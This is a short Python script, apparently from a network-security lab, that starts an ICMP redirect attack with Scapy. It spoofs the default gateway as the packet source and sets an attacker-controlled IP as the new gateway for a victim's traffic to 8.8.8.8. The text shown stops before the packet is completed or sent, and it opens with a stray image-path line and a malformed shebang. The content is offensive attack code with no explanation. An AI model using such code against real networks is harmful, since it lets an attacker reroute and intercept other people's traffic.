 #usr/bin/python3
""" icmp_redirect attack using Scapy """
from scapy.all import *
user_ip = '10.0.2.6'
server_ip = '8.8.8.8'
def_gateway_ip = '10.0.2.1'
att_ip = '10.0.2.7'
ip = IP(src = def_gateway_ip, dst = user_ip)
icmp = ICMP(type=5, code=1) # type '5' is for redirect message
# and code '1' for host route
icmp.gw = att_ip # setting the new defulat gatway